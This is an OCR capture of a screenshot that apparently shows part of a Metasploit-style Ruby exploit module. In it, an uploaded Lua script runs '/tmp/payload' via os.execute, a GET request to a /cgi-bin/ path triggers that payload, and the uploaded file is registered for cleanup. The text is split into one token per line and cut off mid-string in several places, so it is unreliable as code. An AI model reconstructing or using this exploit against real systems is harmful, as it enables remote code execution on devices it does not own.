
os
.
execute
(
'/tmp/payload'
)
;
"

}
)
if
 res
.
nil
?
||
 res
.
code 
!=
205
fail_with
(
Failure
:
:
NotFound
,
end
# Remove the trigger script on
register_file_for_cleanup
(
"/ww
vprint_status
(
"Uploaded lua sc
# Trigger our payload
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
"/cgi-bin/p
}
)
vprint_status
(
"Requested lua p